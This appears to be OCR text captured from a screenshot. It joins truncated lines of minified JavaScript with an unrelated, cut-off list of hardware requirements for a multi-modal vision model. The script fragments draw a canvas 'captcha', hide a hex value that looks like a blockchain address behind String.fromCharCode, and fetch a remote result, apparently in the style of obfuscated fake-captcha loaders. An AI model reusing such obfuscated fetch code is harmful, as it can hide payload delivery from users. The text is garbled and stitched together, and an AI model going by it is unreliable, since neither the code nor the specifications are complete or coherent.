
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,100,49,102,55,99,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
6-core
3.5 GHz
minimum required
RAM:
high-speed
DDR5 memory
preferred for CPU
Disk Space:
100 GB for multi-modal model vision 
Graphics:
12 GB
VRAM minimum
required for basi